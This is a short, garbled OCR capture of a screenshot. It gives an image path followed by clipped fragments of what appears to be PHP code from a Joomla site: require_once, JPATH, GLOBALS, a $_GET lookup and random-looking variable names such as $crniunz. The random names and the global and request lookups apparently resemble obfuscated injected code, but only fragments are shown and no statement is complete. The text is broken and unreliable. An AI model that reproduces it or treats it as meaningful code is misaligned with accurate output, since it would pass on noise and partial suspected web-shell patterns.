
ch
H_BASE(.
testpag
ti"
]});
b
GET['tes
hvewt
RARIES(.
){requir
s/cms.ph
nce JPAT
GLOBAL
once JPA
"GLOBAL
re_once 
xhbmb"
]}
"wwjijf
$crniunz
defined
cwd();}}
;}}
elsei
]=
"goodw
ujf"
]}
BALS"
}
LE"
,
"pos